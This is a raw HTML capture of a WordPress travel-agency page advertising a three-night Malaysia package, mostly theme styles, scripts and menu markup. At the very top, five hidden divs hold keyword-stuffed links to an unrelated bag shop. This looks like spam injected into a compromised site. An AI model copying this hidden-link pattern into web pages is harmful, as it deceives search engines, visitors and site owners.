

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.designerpackages.com/package/3-nights-pearl-orient
body_size: 14128
content:
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca/herschel-bag-sale/">cheap herschel bag sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca">backpack & clothing canada</a></strong> online</p> <br></div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/calpak-carry-on-luggage/">calpak carry on luggage sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best shop <strong><a href="https://www.woficc.ca/calpak-sale/">calpak bag & backpack sale clearance canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/burton-bags-sale/">burton backpacks & bags sale canada</a></strong> online</p><br> </div>
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>  3 Nights - Pearl of the Orient -</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="https://www.designerpackages.com/wp-content/uploads/2015/07/dpfavicon_yIU_icon.ico" type="image/x-icon" /><meta property="og:image" content="https://www.designerpackages.com/wp-content/uploads/2018/12/malasiya22-150x150.jpg"/><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.designerpackages.com/package/3-nights-pearl-orient" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="3 Nights - Pearl of the Orient -" />
<meta property="og:url" content="https://www.designerpackages.com/package/3-nights-pearl-orient" />
<meta property="article:publisher" content="http://www.facebook.com/designerpackages" />
<meta property="article:author" content="http://www.facebook.com/Designerpackages" />
<meta property="og:image" content="https://www.designerpackages.com/wp-content/uploads/2018/12/malasiya22.jpg" />
<meta property="og:image:secure_url" content="https://www.designerpackages.com/wp-content/uploads/2018/12/malasiya22.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="300" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.designerpackages.com/#website","url":"https://www.designerpackages.com/","name":"","publisher":{"@id":"https://www.designerpackages.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.designerpackages.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.designerpackages.com/package/3-nights-pearl-orient#webpage","url":"https://www.designerpackages.com/package/3-nights-pearl-orient","inLanguage":"en-US","name":"3 Nights - Pearl of the Orient -","isPartOf":{"@id":"https://www.designerpackages.com/#website"},"image":{"@type":"ImageObject","@id":"https://www.designerpackages.com/package/3-nights-pearl-orient#primaryimage","url":"https://www.designerpackages.com/wp-content/uploads/2018/12/malasiya22.jpg","caption":""},"primaryImageOfPage":{"@id":"https://www.designerpackages.com/package/3-nights-pearl-orient#primaryimage"},"datePublished":"2018-12-10T09:25:16+00:00","dateModified":"2018-12-10T09:40:31+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.designerpackages.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.designerpackages.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.designerpackages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pkt-style-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pkt-foundation-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/foundation-responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/style-custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.designerpackages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider_css-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/css/layerslider.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_gmap-css' href='https://www.designerpackages.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/superfish.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/font-awesome/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.designerpackages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/jquery.gmap.min.js?ver=3.0" id="gmap-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.0" id="layerslider_js-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/jquery-easing-1.3.js?ver=1.3.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/jquerytransit.js?ver=0.9.9" id="transit-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/layerslider.transitions.js?ver=4.6.0" id="layerslider_transitions-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://www.designerpackages.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.designerpackages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.designerpackages.com/?p=5497' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.designerpackages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.designerpackages.com%2Fpackage%2F3-nights-pearl-orient" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.designerpackages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.designerpackages.com%2Fpackage%2F3-nights-pearl-orient&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62117923-1', 'auto');
  ga('send', 'pageview');

</script>	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
</head>
<body class="package-template-default single single-package postid-5497">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper no-top-slider">
			<div class="header-area-wrapper">
				<!-- top navigation -->
									<div class="top-navigation-wrapper boxed-style">
						<div class="top-navigation-container container">
							<div class="top-social-wrapper"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="http://www.facebook.com/designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://www.flickr.com/photos/designerpackages/"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/flickr.png" alt="flickr" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.linkedin.com/company/designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/linkedin.png" alt="linkedin" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.stumbleupon.com/stumbler/designerpackage"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/stumble-upon.png" alt="stumble-upon" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.designerpackages.tumblr.com"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/tumblr.png" alt="tumblr" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.twitter.com/designpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/twitter.png" alt="twitter" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://www.youtube.com/c/Designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/youtube.png" alt="youtube" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://plus.google.com/+Designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/google-plus.png" alt="google_plus" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="mailto:query@traveldesigner.in"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/email.png" alt="email" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.pintrest.com/designpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/pinterest.png" alt="pinterest" width="18" height="18" /></a></div></div></div></div>							<div class="clear"></div>
						</div>
					</div> <!-- top navigation wrapper -->
								
				<div class="header-wrapper boxed-style">
					<div class="header-container container">
						<!-- Get Logo -->
						<div class="logo-wrapper">
							<a href="https://www.designerpackages.com"><img src="https://www.designerpackages.com/wp-content/uploads/2015/04/designer_packages_170w.png" alt=""/></a>						</div>

						<!-- Navigation -->
						<div class="gdl-navigation-wrapper">
							<div class="responsive-menu-wrapper"><select id="menu-main" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4161 menu-item-depth-0" value="https://www.designerpackages.com/">Home</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979 menu-item-depth-0" value="https://www.designerpackages.com/about-us">About us</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4151 menu-item-depth-0" value="https://www.designerpackages.com/travel-tour-packages">Product Offering</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4171 menu-item-depth-1" value="#">- Featured Packages</option>		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260 menu-item-depth-2" value="https://www.designerpackages.com/thailand-tour-packages">- - Thailand</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147 menu-item-depth-2" value="https://www.designerpackages.com/uae-tour-packages">- - UAE</option>

	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372 menu-item-depth-1" value="https://www.designerpackages.com/customize-tour-packages">- Customize Packages</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443 menu-item-depth-0" value="https://www.designerpackages.com/special-offers">Special Offers</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338 menu-item-depth-0" value="https://www.designerpackages.com/destination-insight">Destination Insight</option>
